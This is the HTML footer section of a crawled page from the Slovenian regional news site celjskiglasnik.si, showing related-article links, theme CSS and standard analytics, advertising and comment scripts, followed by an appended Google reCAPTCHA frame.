            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696eccec32f93
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011231" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011231" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"ponudbe\",\"arch_results\":\"2\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696eccec33218"></textarea>
						<div id="td_live_css_uid_1_696eccec33218" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696eccec33218');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696eccec33218");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KBZUZka0YCtz71c2FJSHfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768869108006');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>